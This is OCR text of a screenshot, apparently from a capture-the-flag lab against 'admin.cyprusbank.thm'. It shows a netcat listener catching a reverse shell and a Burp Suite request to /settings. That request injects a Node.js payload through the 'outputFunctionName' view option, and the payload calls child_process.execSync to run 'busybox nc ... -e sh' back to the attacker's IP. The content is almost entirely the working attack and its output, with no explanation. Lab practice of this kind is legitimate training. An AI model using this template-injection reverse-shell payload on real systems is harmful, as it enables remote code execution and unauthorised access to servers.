 kali@kali: ~ 253x60
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.224.243] from (UNKNOWN) [10.10.194.247] 46538
whoami
web
Burp Suite Community Edition v2024.8.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AwEgBVmvf4YSF_rIizo9n48VRNfKdORQm.jmrQXHrebwVmYZEBxN77%2B87s%2Fe7ITT40%2BnOFf
5leecs
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=x&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execS
ync('busybox nc 10.9.224.243 4444 -e sh');s
? Search 0 highlights
Response
Pretty Raw Hex Render \n
504 Gateway Time-out
nginx/1.14.0 (Ubuntu)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 363 bytes | 60,122 millis
Event log All issues Memory: 215.8MB